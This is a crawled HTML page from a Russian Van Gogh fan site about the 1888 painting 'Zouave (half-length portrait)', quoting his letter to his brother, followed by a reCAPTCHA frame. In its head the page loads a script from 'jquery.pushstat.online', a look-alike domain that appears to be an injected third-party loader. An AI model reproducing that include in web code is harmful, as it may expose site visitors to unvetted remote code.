

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/arles57.html
body_size: 2598
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог, Арль, Зуав (Поясной портрет)</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль, Зуав (Поясной портрет)">
  <meta name="description" content="Винсент Ван Гог, Ван Гог, Ван Гог картины, Зуав (Поясной портрет) , импрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%97%D1%83%D0%B0%D0%B2%20(%D0%9F%D0%BE%D1%8F%D1%81%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D1%82%D1%80%D0%B5%D1%82).jpg" alt=" Ван Гог Зуав (Поясной портрет)" width="580"></p>
      <p> </p>
      <p><strong>Зуав (Поясной портрет)</strong></p>
      <p><strong>Июнь 1888 года . Холст, масло. Амстердам, Музей Винсента Ван Гога</strong> .</p>
      <p align="center">Зуав - военнослужащий лёгкой пехоты во французских колониальных войсках, части которой формировались, главным образом, из жителей Северной Африки, а также добровольцев-французов. Зуавы участвовали в различных войнах Франции в XIX—XX веках: в Крымской войне 1853—1856, в франко-прусской войне 1870—1871, Первой 1914—1918 и Второй мировых 1939—1945 войнах.</p>
      <p> </p>
      <p>Из письма Ван Гога брату:</p>
      <p>Я, наконец, обзавелся моделью: это зуав с крошечной мордочкой, лбом быка и глазами тигра. Я начал его портрет и сразу же вслед за первым — второй. Погрудный его портрет дался мне страшно трудно: мундир того же синего цвета, какой бывает у синих эмалированных кастрюль; шнуры на мундире — блеклого оранжево-красного; на груди две звезды; словом, наибанальнейший и очень трудный синий цвет.</p>
      <p>Я усадил зуава так, что его кошачья, бронзовая от загара головка в феске цвета краплака вырисовывалась на фоне зеленой двери и оранжевой кирпичной стены. Это уже само по себе дает такой грубый контраст несочетаемых цветов, что его нелегко передать.</p>
      <p>Я нахожу этюд, который сделал с зуава, очень жестким, и тем не менее я хотел бы всегда работать над столь же вульгарными и даже кричащими портретами. На них я учусь, а к этому-то я, в первую очередь, и стремлюсь в каждой работе.</p>
      <p>На втором портрете в полный рост он сидит у меня на фоне белой стены.</p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6afa8a0a986afebb5a9a0afe8b4b3">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S3NLYevY-h4AeW3yFc0TRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905252578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>